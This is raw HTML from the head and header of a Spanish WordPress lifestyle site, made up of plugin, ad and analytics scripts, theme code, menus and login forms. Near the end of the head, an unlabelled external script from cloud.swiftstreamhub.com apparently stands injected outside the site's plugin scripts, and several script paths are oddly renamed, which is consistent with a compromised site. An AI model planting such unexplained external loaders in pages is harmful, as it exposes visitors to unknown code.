var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/74766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=74766' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"d717020be4","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":74766};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 74766, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1b1eee031b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/fotos/",
                    "name": "Fotos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/poemas-visuales/",
                    "name": "Poemas Visuales"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-74766 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js poemas-visuales global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
